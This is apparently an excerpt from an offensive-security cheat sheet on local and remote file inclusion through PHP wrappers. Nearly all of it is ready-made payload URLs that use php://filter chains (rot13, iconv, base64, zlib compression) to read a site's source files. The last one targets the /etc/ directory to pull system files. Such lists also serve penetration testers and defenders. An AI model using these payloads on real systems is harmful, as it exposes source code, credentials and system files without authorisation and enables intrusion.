 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/